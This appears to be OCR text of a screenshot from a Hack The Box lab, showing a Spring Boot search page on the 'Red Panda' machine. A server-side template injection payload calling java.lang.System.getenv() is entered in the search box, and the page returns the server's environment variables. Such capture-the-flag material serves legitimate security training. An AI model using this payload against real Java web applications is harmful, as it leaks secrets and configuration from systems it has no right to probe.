 1 2 3 4 10.10.14.76 9:42
Red Panda Search | Made with Spring Boot — Mozilla Firefox
Hack The Box :: Hack The Red Panda Search | Made wit GitHub - swisskyrepo/Pay SSTI (Server Side Templat
10.10.11.170:8080/search
*{T(java.lang.System).getenv()}
You searched for: {PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin, SHELL=/bin/bash,
JAVA_HOME=/usr/lib/jvm/java-11-openjdk-amd64, TERM=unknown, USER=woodenk, LANG=en_US.UTF-8, SUDO_USER=root,
SUDO_COMMAND=/usr/bin/java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jar, SUDO_GID=0, MAIL=/var
/mail/woodenk, LOGNAME=woodenk, SUDO_UID=0, HOME=/home/woodenk}
There are 0 results for your search